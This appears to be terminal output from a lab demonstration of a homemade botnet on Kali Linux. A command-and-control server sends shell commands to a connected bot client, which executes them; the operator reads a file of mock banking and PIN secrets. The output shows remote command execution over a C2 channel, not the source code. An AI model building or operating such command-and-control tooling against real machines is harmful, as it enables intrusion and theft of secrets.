 BOT SERVER
┌──(kali㉿kali)-[~/Downloads/programming]
└─$ python bot_server.py
[+] Server waiting for incoming connections
[+] No bot clients connected to CnC server
[+] Do you want to exit CnC server listener? [yes/no] no
[*] 0 {bcolors.ENDC} ('192.168.255.37', 57522)
[+] Select Client by index or type '99' to exit: 123
[x] Error - number enterred not in range of connected bots
[*] 0 {bcolors.ENDC} ('192.168.255.37', 57522)
[+] Select Client by index or type '99' to exit:
[x] Error - Not an integer number supplied! Try again.
[+] Select Client by index or type '99' to exit: 0
[+] Enter Message to send or type 'exit' to close connection: id
[D] Output from bot client: uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(s
udo),29(audio),30(dip),44(video),46(plugdev),109(netdev),115(bluetooth),125(scanner),141(wireshark),143(kaboxer)
[+] Enter Message to send or type 'exit' to close connection: ls
[D] Output from bot client: secrets.txt
[+] Enter Message to send or type 'exit' to close connection: cat secrets.txt
[D] Output from bot client: banking credit card secret pin numbers
[+] Enter Message to send or type 'exit' to close connection: uname -a
[D] Output from bot client: Linux kali 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_6
4 GNU/Linux
[+] Enter Message to send or type 'exit' to close connection: exit
[D] Output from bot client: connected
data truserinputmitted
[*] 0 {bcolors.ENDC} ('192.168.255.37', 57522)
[+] Select Client by index or type '99' to exit: 99
[.] Shutting down server connections
[D] Status: b''
data truserinputmitted
Bot Client 1
┌──(kali㉿kali)-[~/secret_files]
└─$ python ../Downloads/programming/client_bot_1.py
[+] Client Bot Connecting too CnC server...
CnC response message received: id
CnC response message received: ls
CnC response message received: cat secrets.txt
CnC response message received: uname -a
CnC response message received: exit
[+] Do you want to remain connected to CnC server? [yes/no] yes
CnC response message received: terminate
┌──(kali㉿kali)-[~/secret_files]
└─$